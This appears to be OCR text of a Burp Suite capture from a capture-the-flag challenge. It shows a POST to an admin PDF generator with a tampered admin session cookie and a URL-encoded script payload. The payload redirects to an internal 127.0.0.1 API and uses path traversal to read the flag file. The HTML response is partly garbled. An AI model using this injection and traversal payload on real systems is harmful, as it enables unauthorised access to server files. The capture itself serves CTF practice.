 Request
Pretty Raw \n Actions
1 POST /admin HTTP/1.1
2 Host: eci-2zeip035lxp4pr93scv6.cloudeci1.ichunqiu.com:8888
3 Content-Length: 201
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://eci-2zeip035lxp4pr93scv6.cloudeci1.ichunqiu.com:8888
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://eci-2zeip035lxp4pr93scv6.cloudeci1.ichunqiu.com:8888/admi
n
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: __jsluid_h=556c50c46b0c3183b1fac206f52b5ed7; token=
s%3Aj%3A%7B%22username%22%3A%22admin%22%2C%22files%22%3A%5B%5D%2
C%22isAdmin%22%3Atrue%7D.F56WSi1msokS7QwqhYWcJm%2FBhe1UiZ%2FxOtK
nM%2BaehVU
14 Connection: close
15
16 content[]=
%3Cscript%3Elocation.href%3D%22http%3A%2F%2F127.0.0.1%3A8888%2Fa
pi%2Ffiles%3Fusername%3Dadmin%26filename%3D..%2Ffiles%2Fflag%26c
hecksum%3Dbe5a14a8e504a66979f6938338b0662c%22%3B%3C%2Fscript%3E
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Aug 2021 08:59:21 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Via-JSL: e1fce14,-
8 X-Cache: bypass
9 Content-Length: 1375
10
11 <!DOCTYPE html><html>
<head>
<title>
Useless
</title>
<link rel="stylesheet" href="/static/bootstrap.min.css">
<style>
body{
12 padding-top:56px;
13 padding-bottom:56px;
14 min-height:100vh;
15 position:relative;
16 }
17 .footer{
18 bottom:0;
19 width:100%;
20 position:absolute;
21 height:56px;
22 }
</style></head><body><navclass="navbarnavbar-expand-lgnavba
<divclass="rowjustify-content-center"><h1>Pdfs foradmin</h
submit">Generate</button></div></form></div></div></div></d